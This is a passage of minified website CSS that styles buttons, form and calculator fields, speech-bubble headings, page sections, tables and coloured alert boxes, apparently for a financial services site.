4px);top:-2px;background:#0003;-webkit-mask:url(/assets/img/edges/blob.svg?v=1768487003141) left center/150% 120% no-repeat;mask:url(/assets/img/edges/blob.svg?v=1768487003141) left center/150% 120% no-repeat;border-radius:var(--border-radius);transition:background .2s ease-in-out}.btn.pointer:after{content:"";position:absolute;right:calc(var(--pointer-size) / 3.6);top:calc(50% - var(--pointer-size) / 4 / 2);background:#fff;-webkit-mask:url(/assets/img/icons/chevron.svg?v=1768487003141) center/contain no-repeat;mask:url(/assets/img/icons/chevron.svg?v=1768487003141) center/contain no-repeat;width:calc(var(--pointer-size) / 4);height:calc(var(--pointer-size) / 4)}.btn.icon{--pointer-size: 3.2em;justify-content:flex-start;text-align:left;padding-left:calc(var(--pointer-size) + 1em);position:relative}.btn.icon:before{content:"";position:absolute;left:-2px;width:calc(var(--pointer-size) - .8em);height:calc(100% + 4px);top:-2px;background:#0003;-webkit-mask:url(/assets/img/edges/blob.svg?v=1768487003141) left center/150% 120% no-repeat;mask:url(/assets/img/edges/blob.svg?v=1768487003141) left center/150% 120% no-repeat;transform:scaleX(-1);color:#fff;display:flex;align-items:center;font-size:1.3em;justify-content:center;transition:background .2s ease-in-out;border-radius:var(--border-radius);background-clip:border-box}.btn.icon .cb-icon{position:absolute;font-size:1.3em;color:#fff;left:calc((var(--pointer-size) - 2.45em) / 2);top:calc(50% - .6em)}.btn.secondary{--link-background: var(--blue);--link-hover-background: var(--blue-highlight);--link-active-background: var(--blue-shadow)}.btn.notice{--link-background: var(--yellow);--link-hover-background: var(--yellow-shadow);--link-active-background: var(--yellow-shadow)}.btn.outline{--link-background: white;--link-color: var(--green-dark);--link-border-color: var(--green-dark)}.btn.outline.secondary{--link-color: var(--blue);--link-border-color: var(--blue)}.btn.outline.notice{--link-color: var(--orange);--link-border-color: var(--orange);--link-hover-background: var(--orange)}.btn.outline.icon:before,.btn.outline.pointer:before{-webkit-mask:url(/assets/img/edges/blob.svg?v=1768487003141) left center/150% 120% no-repeat;mask:url(/assets/img/edges/blob.svg?v=1768487003141) left center/150% 120% no-repeat;background:var(--link-hover-background)}.btn.outline.icon:hover:before,.btn.outline.pointer:hover:before{background:var(--link-active-background)}.btn.outline.icon:active:before,.btn.outline.pointer:active:before{background:var(--green-dark)}.btn.disabled,.btn[disabled],input[disabled]+.btn{--link-background: var(--grey);--link-hover-background: var(--grey);--link-active-background: var(--grey);--link-color: white;--link-hover-color: white;--link-active-color: white;--link-border-color: transparent;cursor:not-allowed;pointer-events:none;opacity:.7}.btn.disabled.outline,.btn[disabled].outline,input[disabled]+.btn.outline{--link-background: var(--grey-lighter);--link-color: var(--grey);--link-border-color: var(--grey)}.form,.calculator{text-align:left}.card+.form,.card+.calculator{margin-top:2em}.form+.card,.calculator+.card{margin-top:1em}.form.filter,.calculator.filter{margin-bottom:4em}.form.filter div.fields,.calculator.filter div.fields{padding:var(--page-padding)}.form div.fields,.calculator div.fields{background:var(--cream);border-radius:.5rem;padding:1em;display:grid;gap:1.5em}.form div.fields .title,.calculator div.fields .title{font-size:1.3em;font-weight:700;color:var(--text-color);margin:0}.form div.fields div.section,.calculator div.fields div.section{display:flex;flex-direction:column;gap:1em;margin-top:.5em;background:none;padding:1.5em 0 0;border-top:1px solid var(--grey-light)}.form div.fields div.section h4,.calculator div.fields div.section h4{margin-bottom:-.5em;font-size:.7em;font-weight:700;text-transform:uppercase;border-bottom:2px solid var(--green)}.form div.fields div.section div.fields,.calculator div.fields div.section div.fields{display:grid;gap:1em}.form div.fields div.split,.calculator div.fields div.split{display:flex;gap:1em}@media not (min-width:600px){.form div.fields div.split,.calculator div.fields div.split{flex-direction:column}}.form div.fields div.split+.split,.calculator div.fields div.split+.split{margin-top:1em}.form div.fields div.split>*,.calculator div.fields div.split>*{flex:1 1 auto}.form div.fields div.split.rate>:first-child,.calculator div.fields div.split.rate>:first-child{flex:1 1 60%}.form div.fields div.split.rate>:last-child,.calculator div.fields div.split.rate>:last-child{flex:1 1 40%}.form div.fields.split,.calculator div.fields.split{display:grid;gap:2.5em 3em;justify-content:center;text-align:center}.form div.fields.split .spacer,.calculator div.fields.split .spacer{padding:0;border-bottom:1px solid var(--grey-light)}@media(min-width:650px){.form div.fields.split,.calculator div.fields.split{grid-template-columns:repeat(auto-fit,minmax(14em,1fr));text-align:left}.form div.fields.split>.span,.calculator div.fields.split>.span{grid-column:1/-1}.form div.fields.split.wide,.calculator div.fields.split.wide{grid-template-columns:1fr 1fr}.form div.fields.split.wide>:nth-of-type(2n),.calculator div.fields.split.wide>:nth-of-type(2n){text-align:right;justify-content:end}.form div.fields.split.wide>:nth-of-type(2n) .inputs,.form div.fields.split.wide>:nth-of-type(2n) .radios,.calculator div.fields.split.wide>:nth-of-type(2n) .inputs,.calculator div.fields.split.wide>:nth-of-type(2n) .radios{justify-content:flex-end}}@media not (min-width:768px){.form div.fields.split,.calculator div.fields.split{-moz-column-gap:2em;column-gap:2em}}@media not (min-width:650px){.form div.fields.split .inputs,.form div.fields.split .radios,.calculator div.fields.split .inputs,.calculator div.fields.split .radios{justify-content:center}}.form div.field label.field,.calculator div.field label.field{display:block;margin-bottom:.5em;font-size:.9em;font-weight:500}.form div.field label.field span.note,.calculator div.field label.field span.note{font-size:.7em;opacity:.5;font-style:italic;font-weight:400}.form div.field label.field+*,.calculator div.field label.field+*{margin-top:0}.form div.field input,.form div.field .number-input,.form div.field select,.calculator div.field input,.calculator div.field .number-input,.calculator div.field select{max-width:28em}.form div.field input[type=range],.calculator div.field input[type=range]{max-width:none;margin:.75em 0}.form div.field input[type=range]+.range-controls,.calculator div.field input[type=range]+.range-controls{display:flex;gap:.2em}.form div.field select,.calculator div.field select{width:100%}.form div.field div.help,.form div.field div.prompt,.calculator div.field div.help,.calculator div.field div.prompt{font-size:.75em;margin-top:1em;opacity:.7}.form div.field div.help .icon,.form div.field div.prompt .icon,.calculator div.field div.help .icon,.calculator div.field div.prompt .icon{--size: 1em}.form div.field div.prompt,.calculator div.field div.prompt{color:var(--red);margin-top:-.25em;margin-bottom:.25em}.form div.field div.inputs,.calculator div.field div.inputs{display:flex;gap:1em;align-items:center}.form div.field div.inputs div.trigger,.calculator div.field div.inputs div.trigger{cursor:pointer;color:var(--link-color);font-weight:600}.form div.field div.inputs div.trigger:hover,.calculator div.field div.inputs div.trigger:hover{color:var(--link-hover-color)}.form div.field div.inputs.group,.calculator div.field div.inputs.group{gap:0;align-items:stretch}.form div.field div.inputs.group>*,.calculator div.field div.inputs.group>*{margin:0!important}.form div.field div.inputs.group>*:not(:first-child),.calculator div.field div.inputs.group>*:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.form div.field div.inputs.group>*:not(:last-child),.calculator div.field div.inputs.group>*:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.form div.field div.inputs.group .btn,.calculator div.field div.inputs.group .btn{font-size:.9em;min-width:0}.form div.field div.inputs.group .btn,.form div.field div.inputs.group input,.calculator div.field div.inputs.group .btn,.calculator div.field div.inputs.group input{padding-top:.7em;padding-bottom:.7em}.form div.field div.inputs.group input,.calculator div.field div.inputs.group input{flex:1 1 auto;min-width:5em}.form div.field div.list-item,.calculator div.field div.list-item{margin-bottom:1em;display:flex;flex-direction:column;gap:.5em}.form div.field div.list-item .remove,.calculator div.field div.list-item .remove{align-self:flex-end;font-size:.8em}.form div.field div.radios,.calculator div.field div.radios{display:flex;gap:1em}.form div.field div.radios input,.calculator div.field div.radios input{display:none}.form div.field div.radios .btn,.calculator div.field div.radios .btn{font-size:.9em;min-width:5em;border:none;box-shadow:.1em .1em .25em #00000012}.form div.field div.radios input:checked+.btn,.calculator div.field div.radios input:checked+.btn{--link-active-background: var(--green);box-shadow:.15em .15em .35em #00000040}.form div.field div.radios.list,.calculator div.field div.radios.list{flex-wrap:wrap;gap:1em}.form div.field div.radios.list label,.calculator div.field div.radios.list label{flex:1 1 100%}.form div.field div.radios.list.cols label,.calculator div.field div.radios.list.cols label{flex:1 1 45%}.form div.field div.radios.group,.calculator div.field div.radios.group{gap:0;width:auto;display:inline-flex}.form div.field div.radios.group.full,.calculator div.field div.radios.group.full{display:flex}.form div.field div.radios.group label,.calculator div.field div.radios.group label{display:flex;align-items:stretch;flex:1 1 auto}.form div.field div.radios.group label span,.calculator div.field div.radios.group label span{border-radius:0;width:100%;border:none;margin:0}.form div.field div.radios.group label span:active,.calculator div.field div.radios.group label span:active{transform:none}.form div.field div.radios.group label:not(:last-child) span,.calculator div.field div.radios.group label:not(:last-child) span{border-right:none}.form div.field div.radios.group label:first-child span,.calculator div.field div.radios.group label:first-child span{border-radius:.4em 0 0 .4em}.form div.field div.radios.group label:last-child span,.calculator div.field div.radios.group label:last-child span{border-radius:0 .4em .4em 0}.form div.field div.radios.group.adaptive,.calculator div.field div.radios.group.adaptive{flex:1 1 auto;align-self:stretch}.form div.field div.radios.group.adaptive label>span,.calculator div.field div.radios.group.adaptive label>span{padding-left:.5em;padding-right:.5em;min-width:1em}.form .mini-alert,.calculator .mini-alert{text-align:center;background:#fff}.h1,.h2,.h3,.h4,.h5,.h6,.bubble,.fire-block-content section h1,.fire-block-content section h2{font-family:Kind Type,FSLucas,Helvetica Neue,Helvetica,Arial,Lucida Grande,sans-serif;font-weight:500;text-transform:uppercase;letter-spacing:.03em;transform:rotate(-2deg)}.bubble,.fire-block-content section h1,.fire-block-content section h2{--bubble-color: var(--green-dark);--padding-ratio: 1;--padding-h-ratio: calc(1 - (1 - var(--padding-ratio)) / 1.5);position:relative;display:block;margin:0 auto 1em;color:#fff;z-index:2;transform:rotate(var(--bubble-rotation, -2deg));width:-moz-max-content;width:max-content;max-width:75%;padding:calc(var(--padding-ratio) * .6em + .2em) calc(var(--padding-h-ratio) * .85em) calc(var(--padding-ratio) * .6em);text-transform:uppercase;text-align:center;overflow:hidden;line-height:1.1!important}.bubble:before,.fire-block-content section h1:before,.fire-block-content section h2:before{content:"";position:absolute;inset:-1px;-webkit-mask:url(/assets/img/edges/lozenge.svg?v=1768487003141) center/100% 100% no-repeat;mask:url(/assets/img/edges/lozenge.svg?v=1768487003141) center/100% 100% no-repeat;z-index:-1;background:var(--bubble-color);padding:1px;-webkit-mask-origin:content-box;mask-origin:content-box;border:2px solid transparent}.section-commercial .bubble,.section-commercial .fire-block-content section h1,.fire-block-content section .section-commercial h1,.section-commercial .fire-block-content section h2,.fire-block-content section .section-commercial h2,.section-intermediaries .bubble,.section-intermediaries .fire-block-content section h1,.fire-block-content section .section-intermediaries h1,.section-intermediaries .fire-block-content section h2,.fire-block-content section .section-intermediaries h2{--bubble-rotation: 0deg !important}.section-commercial .bubble:before,.section-commercial .fire-block-content section h1:before,.fire-block-content section .section-commercial h1:before,.section-commercial .fire-block-content section h2:before,.fire-block-content section .section-commercial h2:before,.section-intermediaries .bubble:before,.section-intermediaries .fire-block-content section h1:before,.fire-block-content section .section-intermediaries h1:before,.section-intermediaries .fire-block-content section h2:before,.fire-block-content section .section-intermediaries h2:before{-webkit-mask-image:url(/assets/img/edges/lozenge-commercial.svg?v=1768487003141);mask-image:url(/assets/img/edges/lozenge-commercial.svg?v=1768487003141)}.section-commercial .hero .bubble,.section-commercial .hero .fire-block-content section h1,.fire-block-content section .section-commercial .hero h1,.section-commercial .hero .fire-block-content section h2,.fire-block-content section .section-commercial .hero h2,.section-intermediaries .hero .bubble,.section-intermediaries .hero .fire-block-content section h1,.fire-block-content section .section-intermediaries .hero h1,.section-intermediaries .hero .fire-block-content section h2,.fire-block-content section .section-intermediaries .hero h2{--bubble-color: var(--bu-color)}.bubble span,.fire-block-content section h1 span,.fire-block-content section h2 span{font-family:var(--font-ello);text-transform:lowercase}.contrast .bubble,.contrast .fire-block-content section h1,.fire-block-content section .contrast h1,.contrast .fire-block-content section h2,.fire-block-content section .contrast h2{--bubble-color: rgba(0, 0, 0, .5)}.left.bubble,.fire-block-content section h1.left,.fire-block-content section h2.left{margin-left:0;margin-right:0;text-align:left}.bubble+.subtitle,.fire-block-content section h1+.subtitle,.fire-block-content section h2+.subtitle{margin-top:-.5em}@media not (min-width:540px){.bubble,.fire-block-content section h1,.fire-block-content section h2{--padding-h-ratio: .75}}:root{--heading-ratio: 1}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{--font-scale: 1;margin-top:0;margin-bottom:.5em;line-height:1.25em;font-weight:500;font-size:calc(var(--heading-ratio) * var(--page-font-size) * (1 + (var(--font-size) - 1) * var(--font-scale)))}h1:not(:first-child),article h1,.h1:not(:first-child),article .h1,h2:not(:first-child),article h2,.h2:not(:first-child),article .h2,h3:not(:first-child),article h3,.h3:not(:first-child),article .h3,h4:not(:first-child),article h4,.h4:not(:first-child),article .h4,h5:not(:first-child),article h5,.h5:not(:first-child),article .h5,h6:not(:first-child),article h6,.h6:not(:first-child),article .h6{margin-top:1.5em}*:empty:first-child+h1,*:empty:first-child+.h1,*:empty:first-child+h2,*:empty:first-child+.h2,*:empty:first-child+h3,*:empty:first-child+.h3,*:empty:first-child+h4,*:empty:first-child+.h4,*:empty:first-child+h5,*:empty:first-child+.h5,*:empty:first-child+h6,*:empty:first-child+.h6{margin-top:0}@media not (min-width:1100px){h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{--font-scale: .8}}@media not (min-width:768px){h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{--font-scale: .7}}@media not (min-width:540px){h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{--font-scale: .6}}h1,h2,h3,h4{color:var(--green-text)}h1,.h1{--font-size: 2.75;line-height:1.1;margin-top:0}article h1,article .h1{margin-top:0}h2,.h2{--font-size: 2.25}h1+h2,.h1+h2,h1+.h2,.h1+.h2{--font-size: 1.75;color:var(--text-color);font-weight:400;margin-top:0!important}h3,.h3{--font-size: 1.75}h4,.h4{--font-size: 1.35}h5,.h5{--font-size: 1.2}h6,.h6{--font-size: 1;font-weight:600}.subtitle{text-align:center;margin-bottom:2em;font-size:1.2em;font-weight:500}.subtitle.left{text-align:left}h1.bubble,.fire-block-content section h1,.h1.bubble,.fire-block-content section .h1,h2.bubble,.fire-block-content section h2,.h2.bubble,.fire-block-content section .h2{max-width:max(75%,min(768px,100%))!important;--heading-ratio: .9}@media not (min-width:768px){h1.bubble,.fire-block-content section h1,.h1.bubble,.fire-block-content section .h1,h2.bubble,.fire-block-content section h2,.h2.bubble,.fire-block-content section .h2{--heading-ratio: .8}}@media not (min-width:540px){h1.bubble,.fire-block-content section h1,.h1.bubble,.fire-block-content section .h1,h2.bubble,.fire-block-content section h2,.h2.bubble,.fire-block-content section .h2{--heading-ratio: .7}}.fire-block-content section h1,.fire-block-content section h2{margin-left:auto!important;margin-right:auto!important}hr{border:0;height:1px;background:var(--grey-trans-light)}div.labelled-input{position:relative}div.labelled-input span.label,div.labelled-input label{position:absolute;width:4em;right:1px;top:1px;bottom:1px;height:calc(100% - 2px);background:#eee;border-radius:0 .3rem .3rem 0;font-weight:700;display:flex;align-items:center;justify-content:center;font-size:1em}div.labelled-input span.label span,div.labelled-input label span{font-size:1.2em}div.labelled-input span.label.long span,div.labelled-input label.long span{font-size:.85em}div.labelled-input input{padding-right:4em}div.number-input{position:relative;display:flex}div.number-input div.inputs{display:flex;width:100%}div.number-input div.controls{display:flex;flex-direction:column;align-items:center;justify-content:center;height:100%;position:absolute;top:0;right:1em;bottom:0}div.number-input div.controls button{display:block;flex:0 0 1.25em;background:url("data:image/svg+xml,%3Csvg width='41' height='27' viewBox='0 0 41 27' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.4189 1.22264C19.6176 -0.199898 21.8086 -0.199893 23.0072 1.22264L39.9391 21.3169C41.583 23.2678 40.1961 26.25 37.6449 26.25H3.78128C1.2301 26.25 -0.15676 23.2678 1.48713 21.3169L18.4189 1.22264Z' fill='%231E1E1E'/%3E%3C/svg%3E") center/contain no-repeat;border:none;padding:0;margin:0;width:.8em}div.number-input div.controls button.down{transform:rotate(180deg)}div.number-input input{padding:.8em 3em .8em 1em;letter-spacing:.5px}div.number-input.small{display:inline-flex}div.number-input.small input{width:2em;box-sizing:content-box}div.number-input.no-controls input{padding-right:1em}div.number-input.labelled-input div.controls{right:4.5em}div.number-input.labelled-input input{padding-right:6em}div.number-input.labelled-input.no-controls input{padding-right:4.5em}div.number-input.short{max-width:15em}input:user-invalid{border-color:var(--red)}img.background{position:absolute;inset:0;object-fit:cover;display:block;height:100%;width:100%;flex:1 0 auto}img.background.mobile{display:none}@media not (min-width:768px){img.background.mobile{display:block}img.background.desktop{display:none}}.fire-block-content img,.fire-block-html img{display:inline-block;width:auto;max-width:100%}.fire-block-content img.mxw-14,.fire-block-html img.mxw-14{max-width:14rem}:root{--link-color: var(--green-dark);--link-hover-color: var(--green-overlay);--link-active-color: initial;--link-active-hover-color: initial;--link-background: initial;--link-hover-background: initial;--link-active-background: initial;--link-active-hover-background: initial}a,.btn{color:var(--link-color);background-color:var(--link-background);-webkit-text-decoration:none;text-decoration:none;transition:color .2s ease-in-out,opacity .2s ease-in-out,background .2s ease-in-out,box-shadow .2s ease-in-out,transform .2s ease-in-out;cursor:pointer;font-weight:600;box-shadow:none}a:hover,.btn:hover{color:var(--link-hover-color, var(--link-color));background-color:var(--link-hover-background, var(--link-background))}a.active,a.reactive:active,a.btn:active,input:checked+a,.btn.active,.btn.reactive:active,.btn.btn:active,input:checked+.btn{color:var(--link-active-color, var(--link-hover-color));background-color:var(--link-active-background, var(--link-hover-background))}a.active:hover,a.reactive:active:hover,a.btn:active:hover,input:checked+a:hover,.btn.active:hover,.btn.reactive:active:hover,.btn.btn:active:hover,input:checked+.btn:hover{color:var(--link-active-hover-color, var(--link-active-color, var(--link-hover-color)));background-color:var(--link-active-hover-background, var(--link-active-background, var(--link-hover-background)))}a:focus-visible,.btn:focus-visible{outline:1px solid color-mix(in srgb,var(--green) 40%,transparent);outline-offset:2px}nav a{font-weight:500}nav.bar{display:flex;gap:2em}.disclaimer,.smallprint{font-size:.8em;color:#888}.smallprint{color:#666}.readable{max-width:48em}.center{text-align:center;width:100%}p.notice{font-weight:600;text-transform:uppercase;text-align:center;max-width:1100px;margin-inline:auto}p.notice:first-child{margin-top:0}p.notice:last-child{margin-bottom:0}section,.section,footer.page{display:grid;grid-template-columns:[full-start] minmax(0,var(--content-full)) [pad-start] minmax(0,var(--content-pad)) [tablet-start] var(--content-tablet) [mobile-start] var(--content-mobile) [mobile-end] var(--content-tablet) [tablet-end] minmax(0,var(--content-pad)) [pad-end] minmax(0,var(--content-full)) [full-end]}@media (width < calc(768px + 5em)){section,.section,footer.page{grid-template-columns:[full-start] minmax(0,var(--content-full)) [pad-start] 0 [tablet-start] minmax(0,var(--content-tablet)) [mobile-start] var(--content-mobile) [mobile-end] minmax(0,var(--content-tablet)) [tablet-end] 0 [pad-end] minmax(0,var(--content-full)) [full-end]}}section.mobile>*,.mobile.section>*,footer.mobile.page>*,section>.mobile,.section>.mobile,footer.page>.mobile{grid-column:mobile;max-width:540px}section.tablet>*,.tablet.section>*,footer.tablet.page>*,section>.tablet,.section>.tablet,footer.page>.tablet{grid-column:tablet;max-width:768px}section>*,.section>*,footer.page>*{grid-column:pad}section.full>*,.full.section>*,footer.full.page>*,section>.full,.section>.full,footer.page>.full{grid-column:full}section,.section,footer.page{--section-color: white;background:var(--section-color);padding:var(--page-padding)}#VueApp>nav+section:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>header+section:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>nav+.fire-block>section:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>header+.fire-block>section:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>nav+.section:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>header+.section:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>nav+.fire-block>.section:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>header+.fire-block>.section:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>nav+footer.page:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>header+footer.page:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>nav+.fire-block>footer.page:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>header+.fire-block>footer.page:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs){padding-top:5rem}@media not (min-width:768px){#VueApp>nav+section:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>header+section:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>nav+.fire-block>section:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>header+.fire-block>section:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>nav+.section:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>header+.section:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>nav+.fire-block>.section:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>header+.fire-block>.section:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>nav+footer.page:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>header+footer.page:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>nav+.fire-block>footer.page:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs),#VueApp>header+.fire-block>footer.page:not(.tight):not(.notice):not(.layered):not(.thin):not(.tabs){padding-top:3rem}}section.contrast,.section.contrast,footer.page.contrast{--section-color: var(--bu-block-color);color:#fff}section.contrast.secondary,.section.contrast.secondary,footer.page.contrast.secondary{--section-color: var(--grey-dark);--link-color: var(--grey-light);--link-hover-color: var(--grey-lighter)}section.secondary,section.layered,section.notice,.section.secondary,.section.layered,.section.notice,footer.page.secondary,footer.page.layered,footer.page.notice{--section-color: var(--grey-lighter)}section.layered,.section.layered,footer.page.layered{padding-top:0;padding-bottom:1.5rem}section.layered .layer,.section.layered .layer,footer.page.layered .layer{margin-top:-1.5rem;background:#fff;border-radius:.5em;position:relative;z-index:2}section.layered .layer .Card-body,.section.layered .layer .Card-body,footer.page.layered .layer .Card-body{padding:0 5em}@media not (min-width:1100px){section.layered .layer .Card-body,.section.layered .layer .Card-body,footer.page.layered .layer .Card-body{padding:0}}section.layered .layer .card-group,.section.layered .layer .card-group,footer.page.layered .layer .card-group{gap:0 2.5em;overflow:visible}section.layered .layer .card-group>div,.section.layered .layer .card-group>div,footer.page.layered .layer .card-group>div{padding:1.5em 2em;max-width:20em}section.layered .layer .card-group>div .typeAttr,.section.layered .layer .card-group>div .typeAttr,footer.page.layered .layer .card-group>div .typeAttr{overflow:visible}section.notice,section.thin,section.tabs,.section.notice,.section.thin,.section.tabs,footer.page.notice,footer.page.thin,footer.page.tabs{padding-top:1em;padding-bottom:1em}section.spaced,.section.spaced,footer.page.spaced{margin-top:2rem;margin-bottom:2rem}section.tight,.section.tight,footer.page.tight{padding-top:0;padding-bottom:0}section.tight-top,.section.tight-top,footer.page.tight-top{padding-top:0}section.constrained>*,.section.constrained>*,footer.page.constrained>*{max-width:1100px;width:100%;margin-left:auto;margin-right:auto}section.outset,.section.outset,footer.page.outset{--scale: 2;padding:calc(var(--page-padding) * var(--scale)) var(--page-padding)}@media not (min-width:768px){section.outset,.section.outset,footer.page.outset{--scale: 1.5;padding-left:.5em;padding-right:.5em}}section.inset,.section.inset,footer.page.inset{--h-scale: 2;--v-scale: calc(var(--h-scale) / var(--vh-ratio));--vh-ratio: 2;padding:calc(var(--page-padding) * var(--v-scale)) calc(var(--page-padding) * var(--h-scale))}@media not (min-width:1100px){section.inset,.section.inset,footer.page.inset{--h-scale: 1.5;--v-scale: var(--h-scale)}}@media not (min-width:540px){section.inset,.section.inset,footer.page.inset{--h-scale: 1}}section.center:not(.full)>*,section.center:not(.full) nav.bar,.section.center:not(.full)>*,.section.center:not(.full) nav.bar,footer.page.center:not(.full)>*,footer.page.center:not(.full) nav.bar{grid-column:tablet}section.center>*,section.center nav.bar,section>.center,.section.center>*,.section.center nav.bar,.section>.center,footer.page.center>*,footer.page.center nav.bar,footer.page>.center{justify-content:center;align-items:center;text-align:center;margin-left:auto;margin-right:auto}section>header,.section>header,footer.page>header{margin-bottom:1em}section>header:last-child,.section>header:last-child,footer.page>header:last-child{margin-bottom:0}section .section-container,.section .section-container,footer.page .section-container{position:relative;max-width:70em;margin-left:auto;margin-right:auto}section .section-panel,.section .section-panel,footer.page .section-panel{text-align:center;padding:calc(1.5 * var(--page-padding)) var(--page-padding);position:relative;z-index:2;display:inline-block;vertical-align:middle}section .section-panel.image,.section .section-panel.image,footer.page .section-panel.image{padding-top:0;padding-bottom:0}section .section-panel .typeHeading-1,.section .section-panel .typeHeading-1,footer.page .section-panel .typeHeading-1{max-width:75%}section .section-panel .typeHeading-1:before,.section .section-panel .typeHeading-1:before,footer.page .section-panel .typeHeading-1:before{display:none}.fire-block-content section p[style*="margin-top: -"],.fire-block-content .section p[style*="margin-top: -"],.fire-block-content footer.page p[style*="margin-top: -"]{margin-top:0!important}.fire-block-content section p[style*="margin-bottom: -"],.fire-block-content .section p[style*="margin-bottom: -"],.fire-block-content footer.page p[style*="margin-bottom: -"]{margin-bottom:0!important}.fire-block-content section p:empty,.fire-block-content .section p:empty,.fire-block-content footer.page p:empty{display:none}.fire-block-contentPopout section,.fire-block-contentPopout .section,.fire-block-contentPopout footer.page{padding-top:calc(var(--page-padding) + 1rem);padding-bottom:calc(var(--page-padding) + 1rem)}.fire-block-element+.fire-block-content{padding-top:2em}table{width:100%;border-collapse:collapse;border-spacing:0;font-size:.85rem}table tr{background:#fff;border-bottom:2px solid var(--cream);overflow:hidden}table tr:last-child{border-bottom:0}table thead th:first-child{border-radius:6px 0 0}table thead th:last-child{border-radius:0 6px 0 0}table tbody tr:last-child td:first-child{border-radius:0 0 0 6px}table tbody tr:last-child td:last-child{border-radius:0 0 6px}@media not (min-width:768px){table tbody tr:first-child{border-radius:6px 6px 0 0}table tbody tr:last-child{border-radius:0 0 6px 6px}}table th{padding:.75em;background-color:var(--cream)}@media not (min-width:768px){table th{padding:.375em}}table td{padding:.75em}@media not (min-width:768px){table td{padding:.375em}}tr:first-of-type table td{border-top-color:transparent}table td:first-of-type{border-left-color:transparent}table+p,p+table,table+ul,ul+table{margin-top:1.40625em}table.plain td{border:none}table.small{font-size:.8em}table.small td{padding:.2em .5em .2em 0}table.spaced td{padding-top:1.5em;padding-bottom:1.5em}.Tabs table{width:auto;min-width:100%}@media not (min-width:30em){.Tabs-contentItem table{margin-left:-.75em;margin-right:-.75em}}@media not (min-width:30em){.Tabs-contentItem .Tabs-contentBody table{margin-left:-1.25em;margin-right:-1.25em}}@media not (min-width:30em){.Accordion-item table{margin-left:-.75em;margin-right:-.75em}}@media not (min-width:30em){.Accordion-itemBody--ol table{margin-left:0;margin-right:0}}.caps{text-transform:uppercase}p{margin:.5em 0 1em}.fire-block-alertBox section.alert-box{--background-color: var(--yellow);--offset-color: var(--yellow-shadow);background:var(--background-color);color:#fff}.fire-block-alertBox section.alert-box:not(.plain) .btn{--link-color: var(--offset-color);--link-border-color: var(--offset-color);--link-hover-background: var(--offset-color)}.fire-block-alertBox section.alert-box.plain{--background-color: var(--cream);--offset-color: var(--green);color:var(--text-color)}.fire-block-alertBox section.alert-box.plain .content{background:#fff;padding:1em;border:2px solid var(--green);border-radius:.3em}.fire-block-alertBox section.alert-box.plain .btn{margin-right:.1em}.fire-block-alertBox section.alert-box.info{--background-color: var(--blue-dark-soft);--offset-color: var(--blue-darker)}.fire-block-alertBox section.alert-box.medium{--background-color: var(--yellow);--offset-color: var(--yellow-shadow)}.fire-block-alertBox section.alert-box.high{--background-color: var(--orange);--offset-color: var(--orange-shadow)}.fire-block-alertBox section.alert-box.critical{--background-color: var(--red-dark);--offset-color: var(--red-darker)}.fire-block-alertBox div.content{display:grid;grid-template-columns:4em 1fr max-content;grid-template-areas:"icon title button" "icon body button";gap:0 1.5em}.fire-block-alertBox div.content>span.icon{display:block;line-height:1;width:1em;height:1em;font-size:4em;opacity:.25;grid-area:icon;align-self:center}.fire-block-alertBox div.content .title{font-weight:600;font-size:1.3em;grid-area:title}.fire-block-alertBox div.content .title .icon{display:inline-block;vertical-align:-.2em;font-size:1.25em;margin-right:.35em}.fire-block-alertBox div.content .body{grid-area:body}.fire-block-alertBox div.content .btn{padding-top:.5em;padding-bottom:.5em;margin-right:-1em;grid-area:button;align-self:end;margin-bottom:.5em;width:-moz-max-content;width:max-content}@media not (min-width:768px){.fire-block-alertBox div.content{grid-template-columns:4em 1fr;grid-template-areas:"icon title" "icon body" "icon button"}.fire-block-alertBox div.content .btn{margin-top:1em;margin-left:-.1em}}@media not (min-width:400px){.fire-block-alertBox div.content{grid-template-columns:1fr;grid-template-areas:"icon" "title" "body" "button";gap:.5em;justify-content:center;text-align:center}.fire-block-alertBox div.content .icon,.fire-block-alertBox div.content .btn{margin-left:auto;margin-right:auto}}section.alert-notice{--background-color: var(--yellow);--offset-color: var(--yellow-shadow);background:var(--background-color);color:#fff}section.alert-notice .btn{--link-color: var(--offset-color);--link-border-color: var(--offset-color);--link-hover-background: var(--offset-color)}section.alert-notice.plain{--background-color: var(--cream);--offset-color: var(--green);color:var(--text-color)}section.alert-notice.plain .content{background:#fff;padding:1em;border:2px solid var(--green);border-radius:.3em}section.alert-notice.plain .content>div.article{--link-color: var(--green-dark);--link-hover-color: var(--green)}section.alert-notice.info{--background-color: 